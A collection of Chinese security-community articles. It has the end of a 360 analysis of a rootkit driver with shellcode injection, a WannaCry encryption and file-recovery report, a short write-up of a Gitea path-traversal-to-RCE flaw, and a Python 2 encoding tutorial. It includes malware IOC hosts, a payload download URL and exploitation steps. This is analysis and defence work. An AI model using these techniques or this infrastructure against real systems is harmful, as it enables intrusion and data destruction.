1. 放行——主流浏览器、安全软件安装包

2. 阻止——360安全卫士、电脑管家等关键模块

3. 阻止——安全软件急救箱关键模块

4. 重解析——当前驱动文件为同路径下acpi.sys

5. (特定情况下)禁止——浏览器加载安全防护模块

6. 放行——其他

在后置操作post_flt_580F400中,除放行主流浏览器、安全软件安装包外,还针对安全软件和explorer对\drivers*的打开进行了过滤,目的是为了阻止安全软件的驱动加载:

最终结果为:当列表中匹配到的安全软件或用户试图访问drivers目录下的驱动时,均无法找到任何驱动文件,导致驱动加载失败。

后置操作规则总结如下:

1. 放行——主流浏览器、安全软件安装包

2. 对explorer以及安全软件打开 \drivers* 目录操作返回无文件

#### 进程创建、模块加载、注册表操作回调

进程创建回调中,通过比对进程文件名的hash值判定当前进程是否拦截:

修改ntdll.dll模块的内存属性,之后在模块加载回调中写入shellcode,最后插入APC执行:

该段shellcode会加载上文提到的DLL模块,并进行导入表重定位,最后调用模块入口点执行,如下图所示:

在注册表操作回调中,过滤掉安全软件对注册表项包含驱动本体路径的操作:

#### 设备通信

\DosDevices\volmgrmnt 设备通过与应用层注入的dll模块进行通信,维护文件、进程、网络监控列表,同时支持驱动本体文件的更新:

以上就是本驱动模块支持的所有功能。

### 应用层DLL模块

以32位DLL模块为例,模块启动通过判断当前进程名称执行不同的逻辑,其功能如下图所示:

配置文件的获取

DLL模块首先解析其内部配置文件,该配置文件最初由驱动加载器写入到注册表,再由驱动程序读出后写入DLL模块的.rtext节中:

DLL模块解析该加密数据,最终得到如下内容:

其中字段bkcurl字段即模块的最终配置文件,通过访问该链接,可以看到返回内容如下图:

其中定义了主页锁定链接,浏览器劫持的进程名称,下载者需要下载执行的文件等信息。

#### 浏览器主页劫持

通过带参数重启方式替换浏览器默认主页,实际的被劫持列表还包括上文的配置信息中所列数据。

我们接到过的同类型的用户反馈如下:

#### 其他功能

在联网下拉配置成功后,启动线程将其下回%temp%/随机.tmp/本地命名为desktop.ini,之后启动线程处理其内部字段:

DLL模块回连主控服务器,通过与主控服务器进行通信完成其所定义之功能,

主控服务器的IP地址获取比较有趣,先通过解析ca.jp.ix[a-e].cose.space域名得到返回的假IP,再通过内部换算拿到实际的IP地址。

### DLL模块的衍生物

上文介绍了DLL模块会联网获取到到一个配置desktop.ini,其中有一个下载链接为hxxp://pv.mupeng1688.com/skype.exe,该文件伪造了GLOBAL

BENEFIT NETWORK COMPANY LLC的签名,通过后台数据查询,可以发现在此之前,该类样本还冒用过Beijing Founder Apabi

Technology Limited的签名,

#### 功能分析

衍生物的功能包括“网页暗刷”以及“下载者”功能。功能如下图所示——这是一个典型的“CPM”模式木马。通过自身的前期铺量,后期作为“渠道商”推送其他木马获取利益。通过数据分析发现其推送的类型包含盗号、下载者、刷量、rootkit等各种恶意软件,可谓样样俱全。

这里以下载者功能为例进行简单分析,其工作流程为——判断当前工作环境,避免运行于分析环境或者沙箱中,接着与CC服务器通信获取下载任务,之后下载执行:

## 查杀截图

目前,360无需升级即可查杀此类木马:

## 彩蛋

通过同源分析,其中DLL的衍生物所推送的某例calc.exe使用了域名是mini00.com的统计后台:

## 总结

由于该类病毒通常以盗版系统、伪装激活工具、捆绑外挂及破解软件等方式感染用户机器,我们建议用户:

1. 请尽可能的使用正版操作系统和软件。

2. 软件建议从正规渠道下载,如官方网站或360软件管家等。

3. 如果使用了激活工具或安装了Ghost系统后出现异常状况,可使用360急救箱进行检查。

4. 建议安装360安全卫士并开启全面安全防护功能,可有效拦截此类病毒。

## IOCs

### [URL/HOST/IP]

hxxp://www.tj678.top

www.rminicpm.com

m.yinuolm.com

hxxp://pv.mupeng1688.com

ca.jp.ix[a-e].cose.space

hxxp://www.dqzsy.com/fjr666.ini

hxxp://2345dh.ps1f.com

www.mini00.com

98.100.119.13

### [MD5]

01ccb04891ef1c19a5d750e79b3e2da

59eb7f61033a4b0131e1906ad1831372c

b98b041ae51316cd0f544900ccbf76a4

1b81e2e0919989776e2316a003421f2d

31aee7df1b47a6183061d94e6479e551

df9899c792145395bbc4d5b8795d98c1

fb3fa1d078912fbdacece1685a2333d1

|

社区文章

|

# 【权威报告】WanaCrypt0r想哭勒索蠕虫数据恢复可行性分析报告

|

##### 译文声明

本文是翻译文章,文章来源:安全客

译文仅供参考,具体内容表达以及含义原文为准。

****

**360追日团队官网:**[ **http://zhuiri.360.cn/**](http://zhuiri.360.cn/) ****

**

**

**第一章 前言**

近日,360互联网安全中心发现全球多个国家和地区的机构及个人电脑遭受到了一款新型勒索软件攻击,并于5月12日国内率先发布紧急预警。该款勒索软件在短时间内在全球范围内爆发了广泛的攻击活动,据不完全统计,它在爆发后的几个小时内就迅速攻击了99个国家的近万台设备,并在大量企业组织和个人间蔓延。外媒和多家安全公司将其命名为“WanaCrypt0r”(直译:“想哭勒索蠕虫”)。

通常,常规的勒索病毒是一种趋利明显的恶意程序,它会使用非对称加密算法加密受害者电脑内的重要文件并以此来进行勒索,向受害者索要赎金,除非受害者交出勒索赎金,否则被加密的文件无法被恢复。而新型勒索软件的“想哭勒索蠕虫”尤其致命,它利用了窃取自美国国家安全局的黑客工具EternalBlue(直译:“永恒之蓝”)实现了全球范围内的快速传播,在短时间内造成了巨大损失。继5月12日WanaCrypt0r全球攻击爆发以来,360核心安全部门对该勒索蠕虫保持了高度关注,部门各团队紧密协作,首家发布了一系列针对该蠕虫的查杀、免疫和文件恢复解决方案。

**360核心安全部门追日团队深入分析病毒原理,发现了其加密数据最精准的恢复技术,使用此技术360在全球独家发布了“想哭勒索蠕虫数据恢复工具”帮助病毒受害者恢复被蠕虫加密文件,可以达到目前最全最快的数据恢复效果,我们希望本篇技术报告可以帮助大家了解该蠕虫的核心技术原理,并对恢复被加密数据的可行性做进一步探讨。**

**第二章 加密文件核心流程分析**

蠕虫释放一个加密模块到内存,直接在内存加载该DLL。DLL导出一个函数TaskStart用于启动整个加密的流程。

程序动态获取文件系统和加密相关的API函数,以此来躲避静态查杀。

**1\. 加密入口**

调用SHGetFolderPathW获取了桌面和文档文件夹的路径,调用10004A40函数获得非当前用户的桌面和文档文件夹,分别调用EncryptFolder对文件夹进行加密操作

从Z倒序遍历盘符直到C,遍历两次,第一次遍历本地盘符(跳过光驱),第二次遍历移动盘符,分别调用EncryptFolder对文件夹进行加密操作

**2\. 文件遍历**

EncryptFolder函数是一个递归函数,递归遍历文件夹,按照下图的描述搜集文件信息:

遍历过程中排除的路径或者文件夹名称:

去除路径中盘符或主机名后进行比较

\Intel

\ProgramData

\WINDOWS

\Program Files

\Program Files (x86)

\AppData\Local\Temp

\Local Settings\Temp

文件夹名称(完全相等)

Temporary Internet Files

This folder protects against ransomware. Modifying it will reduce protection

Content.IE5

其中有一个很有意思的目录名“ This folder protects against ransomware. Modifying it will

reduce protection”,通过Google查询,发现其是国外的一款名为ransomfree的勒索防御软件创建的防御目录。

在遍历文件的过程中,会获取文件信息(大小等),并且根据后缀名使用下表的规则对文件进行分类(type):

type列表1:

".doc",".docx",".xls",".xlsx",".ppt",".pptx",".pst",".ost",".msg",".eml",".vsd",".vsdx",".txt",".csv",".rtf",".123",".wks",".wk1",".pdf",".dwg",".onetoc2",".snt",".jpeg",".jpg"

type列表2:

".docb",".docm",".dot",".dotm",".dotx",".xlsm",".xlsb",".xlw",".xlt",".xlm",".xlc",".xltx",".xltm",".pptm",".pot",".pps",".ppsm",".ppsx",".ppam",".potx",".potm",".edb",".hwp",".602",".sxi",".sti",".sldx",".sldm",".sldm",".vdi",".vmdk",".vmx",".gpg",".aes",".ARC",".PAQ",".bz2",".tbk",".bak",".tar",".tgz",".gz",".7z",".rar",".zip",".backup",".iso",".vcd",".bmp",".png",".gif",".raw",".cgm",".tif",".tiff",".nef",".psd",".ai",".svg",".djvu",".m4u",".m3u",".mid",".wma",".flv",".3g2",".mkv",".3gp",".mp4",".mov",".avi",".asf",".mpeg",".vob",".mpg",".wmv",".fla",".swf",".wav",".mp3",".sh",".class",".jar",".java",".rb",".asp",".php",".jsp",".brd",".sch",".dch",".dip",".pl",".vb",".vbs",".ps1",".bat",".cmd",".js",".asm",".h",".pas",".cpp",".c",".cs",".suo",".sln",".ldf",".mdf",".ibd",".myi",".myd",".frm",".odb",".dbf",".db",".mdb",".accdb",".sql",".sqlitedb",".sqlite3",".asc",".lay6",".lay",".mml",".sxm",".otg",".odg",".uop",".std",".sxd",".otp",".odp",".wb2",".slk",".dif",".stc",".sxc",".ots",".ods",".3dm",".max",".3ds",".uot",".stw",".sxw",".ott",".odt",".pem",".p12",".csr",".crt",".key",".pfx",".der"

**3\. 文件处理队列**

WanaCrypt0r为了能尽快的加密其认为重要的用户文件,设计了一套复杂的优先级队列。

队列优先级:

i. 对type2(满足后缀列表1)进行加密(小于0x400的文件会降低优先级)

ii. 对type3(满足后缀列表2)进行加密(小于0x400的文件会降低优先级)

iii. 处理剩下的文件(小于0x400的文件),或者其他一些文件

**4\. 加密逻辑**

加密过程采用RSA+AES的方式完成,其中RSA加密过程使用了微软的CryptoAPI,AES代码则静态编译到DLL中。加密流程如下图所示:

使用的密钥概述:

加密后的文件格式示意:

值得注意的是,在加密过程中,程序会随机选取一部分文件使用内置的RSA公钥来进行加密,这里的目的是解密程序提供的免费解密部分文件功能。

能免费解密的文件路径在文件f.wnry中,如下:

**5\. 随机数填充**

在完成加密之后,WanaCrypt0r会对其认为重要的文件进行随机数填充,然后将文件移动到指定的临时文件夹目录然后删除。此举用于对抗文件恢复类软件,同时兼顾加密文件的速度。

被随机数填充的文件需要满足以下几点:

在特殊目录(桌面,我的文档,用户文件夹)

文件小于200M

文件后缀在type列表1

填充的逻辑:

如果文件小于0x400,直接覆盖对应长度的随机数。

如果文件大于0x400,对文件距离末尾0x400处进行覆盖。

再次重定位文件指针到文件头,以0x40000大小的缓冲区为单位向写随机数直到文件末尾。

**6\. 文件删除操作**

WanaCrypt0r首先尝试将样本移动到临时文件夹,生成一个临时文件,然后再尝试多种方法删除文件。

当采用遍历磁盘的方式加密文件的时候,会在当前盘符生成“$RECYCLE”+ 全局自增量+”.WNCYRT”(eg:

"D:\$RECYCLE\1.WNCRYT")的临时文件。特别的,当盘符为系统盘(eg:C)时,使用的是系统的临时目录(%temp%)。

之后进程以固定时间间隔启动taskdl.exe来删除临时文件夹下的文件。

**第三章 数据恢复可行性分析**

根据对WannaCry蠕虫的执行逻辑进行分析,该蠕虫在加密线程中会对满足条件的文件用随机数或0x55进行覆写,从而彻底破坏文件的结构并防止数据被恢复,但是只限定于特定的文件夹和特定的后缀名。也就是说该蠕虫只对满足条件的文件进行了写覆写操作,受害者机器上仍然有很多的文件未被覆写,这就为数据恢复提供了可能。

在删除线程中,蠕虫是先将源文件通过MoveFileEx函数移动到其创建的临时文件夹下,最后统一进行删除。在这个过程中源文件的文件名会发生改变,常规数据恢复软件不知道这个文件操作逻辑,导致大部分文件无法恢复,只能恢复小部分文件,恢复数据效果极差。

另一方面,因为删除操作和加密操作在不同的线程中,受用户环境的影响,线程间的条件竞争可能存在问题,从而导致移动源文件的操作失败,使得文件在当前位置被直接删除,在这种情况下被加密的文件有很大概率可以进行直接恢复。但是满足这种情形的文件毕竟是少数,如果采用常规数据恢复软件则只能恢复少量此类文件。

根据以上分析,我们发现了除系统盘外的文件,用我们精细化处理的方法进行数据恢复,被加密的文件其实是有很大概率可以完全恢复的。据此360开发了专门的恢复工具2.0版,以期帮助在此次攻击中广大的受害者恢复加密数据:

<http://dl.360safe.com/recovery/RansomRecovery.exe?from=360zhuiri>

继14日凌晨360全球首家发布恢复工具,为病毒受害者抢救了部分文件后。此次更新发布2.0版工具进一步挖掘病毒加密逻辑漏洞,清除病毒防止二次感染,并利用多重算法深度关联出可恢复文件并对受害者的文件进行免费解密,一站式解决蠕虫勒索软件带来的破坏,最大程度低保护了用户的数据安全,成功率遥遥领先于其他数据恢复类产品!

**第四章 总结**

WannaCry蠕虫的大规模爆发得益于其利用了MS-17-010漏洞,使得其在传统的勒索病毒的基础上具备了自我复制、主动传播的特性。在除去攻击荷载的情况下,勒索病毒最重要的是其勒索技术框架。勒索文件加密技术是使用非对称加密算法RSA-2048加密AES密钥,然后每个文件使用一个随机AES-128对称加密算法加密,在没有私钥和密钥的前提下要穷尽或破解RSA-2048和AES-128加密算法,按目前的计算能力和技术是不可破解的。但是作者在处理文件加密过程中的一些疏漏,大大增加了我们恢复文件的可能性,如果第一时间及时抢救,用户是能够恢复大部分数据的。

另外由于勒索赎金交付技术是使用的比特币,比特币具有匿名性,比特币地址的生成无需实名认证,通过地址不能对应出真实身份,比特币地址的同一拥有者的不同账号之间也没有关联。所以基于加密算法的不可破解特性和比特币的匿名特性,勒索病毒这类趋利明显的恶意攻击仍然会长时间流行,大家仍需要提高警惕。

**360追日团队(Helios Team)**

360 追日团队(Helios

Team)是360公司高级威胁研究团队,从事APT攻击发现与追踪、互联网安全事件应急响应、黑客产业链挖掘和研究等工作。团队成立于2014年12月,通过整合360公司海量安全大数据,实现了威胁情报快速关联溯源,独家首次发现并追踪了三十余个APT组织及黑客团伙,大大拓宽了国内关于黑客产业的研究视野,填补了国内APT研究的空白,并为大量企业和政府机构提供安全威胁评估及解决方案输出。

**已公开APT相关研究成果**

**联系方式**

**邮箱:[email protected]**

微信公众号:360追日团队

扫描下方二维码关注微信公众号

|

社区文章

|

群里发了个gitea rce的[issue](https://github.com/go-gitea/gitea/issues/5569),跟进看了一下,顺便记录一下

## 分析commit

当时(12-20)gitea还没修复,gogs有commit,分析commit

猜想是跨目录上传伪造的管理员session文件,覆盖当前的session文件,导致权限提升

## 分析代码

首先上传一个文件,如果上传成功,就会在数据库中存入这条数据(351行)

从表单中获取刚刚上传文件的uuid,传入UploadRepoFiles中

从数据库中获得刚刚文件的数据结构(uuid, 文件名)

目标路径和文件名进行拼接,然后将上传的文件cp到目标文件夹下

问题就出在这里,因为文件名可控并且没有过滤`../`,所以就可以控制`targetPath`,造成目录穿越,将这个文件上传到我们想传的任何地方(权限允许)。所以可以生成一个管理员session文件,上传到当前的session文件夹下`uid[0]/uid[1]`,uid已知就在cookie里

## 验证

已知管理员用户名为: `luckycat`

用ph师傅的go程序生成管理员session [link](https://www.leavesongs.com/PENETRATION/gitea-remote-command-execution.html#session)

然后新建一个仓库,选择上传文件

上传刚刚生成的session文件,用burp拦截,将文件名改为正好能穿越到当前用户的session文件夹下,上传完文件后,提交变更后,发现已经成为管理员了

RCE部分使用git hook来进行

## 绕过

gogs最初的修复(12-20)存在绕过

<https://github.com/gogs/gogs/commit/8c8c37a66b4cef6fc8a995ab1b4fd6e530c49c51>

这里归功于@spine和@HeartSky的细心发现

进行组合就能绕过

<https://play.golang.org/p/z8ZWQYbLVCO>

## 修复

更新到最新版本

## 参考

<https://www.leavesongs.com/PENETRATION/gitea-remote-command-execution.html>

|

社区文章

|

Python编码问题一直困扰了我许久,之前有过一些总结,但并不系统,比较凌乱。当然python2.x编码问题本身,便是剪不断理还乱。本篇将系统介绍python2.x编程中会遇到的一些编码问题,并给出解决方案。基于对编码问题的摸索了解,我也尝试写了一个编码转换模块

Transcode

,应该能解决绝大部分新手的疑难杂症。当然,python大神可以绕道而行,至于使用3.x的朋友,以后将会成文介绍。

python编程中会经常遇到操作系统编码、文件编码、控制台输入输出编码、网页编码、源代码编码、python编码,本文将会逐一介绍。首先我们来看看一些常见的编码情况:

print sys.getdefaultencoding() #系统默认编码

print sys.getfilesystemencoding() #文件系统编码

print locale.getdefaultlocale() #系统当前编码

print sys.stdin.encoding #终端输入编码

print sys.stdout.encoding #终端输出编码

将以上这段代码在windows与linux系统下分别运行,查看输出结果。

windows终端结果:

ascii

mbcs

('zh_CN', 'cp936')

cp936

cp936

Linux终端结果:

ascii

UTF-8

('zh_CN', 'UTF-8')

UTF-8

UTF-8

### 操作系统编码

操作系统默认编码可以通过sys.getdefaultencoding()函数获取,可以看到windows与linux下默认都为ascii编码,而我们知道ascii编码不支持中文。那么操作系统编码将在python程序的何处会被用到呢?何时又会引发血案?

#### 触发异常点

经过测试,我发现当需要将unicode格式的字符串存入到文件时,python内部会默认将其先转换为Str格式的系统编码,然后再执行存入步骤。而在这过程中,容易引发ascii异常。

实例证明:

#! -*- coding:utf-8 -*- a=u"中文"

f=open("test.txt","w")

f.write(a)

报错异常信息:UnicodeEncodeError: ‘ascii’ codec can’t encode characters in position

0-1……

说明:因为ascii不支持中文,而变量a为unicode格式的中文字符串,因此无法进行编码而引发异常。

#### 解决方案

设置系统编码为utf-8或者gbk。

import sys

reload(sys)

sys.setdefaultencoding('gbk')

说明:在windows下将其设置为gbk,在linux在设置为utf-8.

### 终端编码

windows下终端指的是控制台,在控制台上输入输出有着其本身的编码格式,如windows控制台输入输出编码都为cp936。原谅我是第一次看到此编码,于是上网查了会,发现其实它就是常见的GBK编码;而linux终端的输入输出编码都为utf-8。如果我们编写的程序,不会再终端输入输出任何内容,则可以忽略此编码,如若不然终端编码将会非常重要。

#### 乱码点

我们在终端执行python脚本时,经常会遇到输出中文乱码,而这往往是因为输出的字符串本身编码与控制台编码不一致。

实例证明:

#! -*- coding:utf-8 -*- a="中文" #定义一个变量,默认为Str,utf-8编码

print a

print type(a)

windows控制台输出结果:

浣犲ソ

<type 'str'>

linux终端输出结果:

中文

<type 'str'>

造成这种差异的原因在于windows控制台为gbk编码,而变量a本身为utf-8编码。

#### 解决方案

#! -*- coding:utf-8 -*- a='你好'

b=a.decode("utf-8").encode("gbk")

print b

将变量a从utf-8编码转换为gbk编码。

### python编码

python2.x从外部获取的内容都是string编码,其内部分为String编码与Unicode编码,而String编码又分为UTF-8,GBK,GB2312等等。因此为了避免不同编码造成的报错,python内部最好都转化为unicode编码,在输出时再转化为str编码

。可以用encode()/decode()函数,将string与unicode编码互换。

#### 触发异常点

基本在于python内部变量编码与控制台编码,或者其他编码相结合时触发。

实例证明:

#! -*- coding:utf-8 -*- a="中文" #定义一个变量,默认为str,utf-8编码

print a

print type(a)

运行结果:

浣犲ソ

<type 'str'>

说明:windows下控制台输入输出都是gbk编码格式,而代码中定义的变量a为str,utf-8格式,所以会出现乱码。如果想创建一个unicode编码字符串的变量,则可以a=u”123”,在双引号前面加上一个u,表示a为unicode编码。

#### 解决方案

#! -*- coding:utf-8 -*- a='你好'

print a.decode("utf-8").encode("gbk")